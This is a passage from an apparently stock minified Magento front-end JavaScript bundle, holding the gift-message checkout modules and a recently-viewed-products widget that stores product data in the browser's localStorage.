message=false;this.getObservable('alreadyAdded')(false);if(this.itemId=='orderLevel'){message=window.giftOptionsConfig.giftMessage.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage[this.itemId]:null;}else{message=window.giftOptionsConfig.giftMessage.hasOwnProperty('itemLevel')&&window.giftOptionsConfig.giftMessage.itemLevel.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage.itemLevel[this.itemId].message:null;}\nif(_.isObject(message)){this.getObservable('recipient')(message.recipient);this.getObservable('sender')(message.sender);this.getObservable('message')(message.message);this.getObservable('alreadyAdded')(true);}},getObservable:function(key){this.initObservable(this.id,key);return provider[this.getUniqueKey(this.id,key)];},initObservable:function(node,key){if(node&&!this.observables.hasOwnProperty(node)){this.observables[node]=[];}\nif(key&&this.observables[node].indexOf(key)===-1){this.observables[node].push(key);provider.observe(this.getUniqueKey(node,key));}},getUniqueKey:function(node,key){return node+'-'+key;},getConfigValue:function(key){return window.giftOptionsConfig.hasOwnProperty(key)?window.giftOptionsConfig[key]:null;},reset:function(){this.getObservable('isClear')(true);},getAfterSubmitCallbacks:function(){var callbacks=[];callbacks.push(this.afterSubmit);_.each(this.additionalOptions,function(option){if(_.isFunction(option.afterSubmit)){callbacks.push(option.afterSubmit);}});return callbacks;},afterSubmit:function(){window.location.href=url.build('checkout/cart/updatePost')+'?form_key='+window.checkoutConfig.formKey+'&cart[]';},getSubmitParams:function(remove){var params={},self=this;_.each(this.submitParams,function(key){var observable=provider[self.getUniqueKey(self.id,key)];if(_.isFunction(observable)){params[key]=remove?null:observable();}});if(this.additionalOptions.length){params['extension_attributes']={};}\n_.each(this.additionalOptions,function(option){if(_.isFunction(option.getSubmitParams)){params['extension_attributes']=_.extend(params['extension_attributes'],option.getSubmitParams(remove));}});return params;},isGiftMessageAvailable:function(){var isGloballyAvailable,giftMessageConfig,itemConfig;if(this.itemId==='orderLevel'){return this.getConfigValue('isOrderLevelGiftOptionsEnabled');}\nisGloballyAvailable=this.getConfigValue('isItemLevelGiftOptionsEnabled');giftMessageConfig=window.giftOptionsConfig.giftMessage;itemConfig=giftMessageConfig.hasOwnProperty('itemLevel')&&giftMessageConfig.itemLevel.hasOwnProperty(this.itemId)?giftMessageConfig.itemLevel[this.itemId]:{};return itemConfig.hasOwnProperty('is_available')?itemConfig['is_available']:isGloballyAvailable;}};model.initialize();return model;};});","Magento_GiftMessage/js/model/gift-options.min.js":"define(['underscore','ko'],function(_,ko){'use strict';return{options:ko.observableArray([]),addOption:function(option){if(!this.options().hasOwnProperty(option.itemId)){this.options.push({id:option.itemId,value:option});}},getOptionByItemId:function(itemId){var option=null;_.each(this.options(),function(data){if(data.id===itemId){option=data.value;return false;}});return option;}};});","Magento_GiftMessage/js/model/url-builder.min.js":"define(['jquery','Magento_Checkout/js/model/url-builder'],function($,urlBuilder){'use strict';return $.extend(urlBuilder,{storeCode:window.giftOptionsConfig.storeCode});});","Magento_GiftMessage/js/view/gift-message.min.js":"define(['uiComponent','Magento_GiftMessage/js/model/gift-message','Magento_GiftMessage/js/model/gift-options','Magento_GiftMessage/js/action/gift-options'],function(Component,GiftMessage,giftOptions,giftOptionsService){'use strict';return Component.extend({formBlockVisibility:null,resultBlockVisibility:null,model:{},initialize:function(){var self=this,model;this._super().observe('formBlockVisibility').observe({'resultBlockVisibility':false});this.itemId=this.itemId||'orderLevel';model=new GiftMessage(this.itemId);this.model=model;this.isResultBlockVisible();giftOptions.addOption(model);this.model.getObservable('isClear').subscribe(function(value){if(value==true){self.formBlockVisibility(false);self.model.getObservable('alreadyAdded')(true);}});},isResultBlockVisible:function(){var self=this;if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}\nthis.model.getObservable('additionalOptionsApplied').subscribe(function(value){if(value==true){self.resultBlockVisibility(true);}});},getObservable:function(key){return this.model.getObservable(key);},toggleFormBlockVisibility:function(){if(!this.model.getObservable('alreadyAdded')()){this.formBlockVisibility(!this.formBlockVisibility());}else{this.resultBlockVisibility(!this.resultBlockVisibility());}},editOptions:function(){this.resultBlockVisibility(false);this.formBlockVisibility(true);},deleteOptions:function(){giftOptionsService(this.model,true);},hideFormBlock:function(){this.formBlockVisibility(false);if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}},hasActiveOptions:function(){var regionData=this.getRegion('additionalOptions'),options=regionData(),i;for(i=0;i<options.length;i++){if(options[i].isActive()){return true;}}\nreturn false;},isActive:function(){return this.model.isGiftMessageAvailable();},submitOptions:function(){giftOptionsService(this.model);}});});","Magento_GiftMessage/js/action/gift-options.min.js":"define(['Magento_GiftMessage/js/model/url-builder','mage/storage','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/error-processor','mage/url','Magento_Checkout/js/model/quote','underscore'],function(urlBuilder,storage,messageList,errorProcessor,url,quote,_){'use strict';return function(giftMessage,remove){var serviceUrl;url.setBaseUrl(giftMessage.getConfigValue('baseUrl'));if(giftMessage.getConfigValue('isCustomerLoggedIn')){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message',{});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message/:itemId',{itemId:giftMessage.itemId});}}else{serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message',{cartId:quote.getQuoteId()});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message/:itemId',{cartId:quote.getQuoteId(),itemId:giftMessage.itemId});}}\nmessageList.clear();storage.post(serviceUrl,JSON.stringify({'gift_message':giftMessage.getSubmitParams(remove)})).done(function(){giftMessage.reset();_.each(giftMessage.getAfterSubmitCallbacks(),function(callback){if(_.isFunction(callback)){callback();}});}).fail(function(response){errorProcessor.process(response);});};});","Magento_Reports/js/recently-viewed.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.recentlyViewedProducts',{options:{localStorageKey:'recently-viewed-products',productBlock:'#widget_viewed_item',viewedContainer:'ol'},_create:function(){var productHtml=$(this.options.productBlock).html(),productSku=$(this.options.productBlock).data('sku'),products=JSON.parse(window.localStorage.getItem(this.options.localStorageKey)),productsLength,maximum,showed,index;if(products){productsLength=products.sku.length;maximum=$(this.element).data('count');showed=0;for(index=0;index<=productsLength;index++){if(products.sku[index]==productSku||showed>=maximum){products.sku.splice(index,1);products.html.splice(index,1);}else{$(this.element).find(this.options.viewedContainer).append(products.html[index]);$(this.element).show();showed++;}}\n$(this.element).find(this.options.productBlock).show();}else{products={};products.sku=[];products.html=[];}\nproducts.sku.unshift(productSku);products.html.unshift(productHtml);window.localStorage.setItem(this.options.localStorageKey,JSON.stringify(products));}});return $.mage.recentlyViewedProducts;});"}
}});
